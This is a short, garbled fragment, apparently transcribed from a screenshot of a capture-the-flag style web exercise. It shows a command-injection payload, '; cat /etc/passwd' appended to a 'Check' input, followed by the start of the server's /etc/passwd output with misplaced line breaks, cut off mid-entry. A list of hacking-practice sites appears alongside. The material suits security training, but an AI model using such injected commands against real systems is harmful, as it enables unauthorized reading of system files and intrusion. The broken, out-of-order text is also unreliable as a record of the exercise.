 Check ; cat /etc/passwd
1 tryhackme
2 microcorruption
3 hackthebox
4 picoctf
5 stackoverflow
; cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:
/usr/sbin/nologin
man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr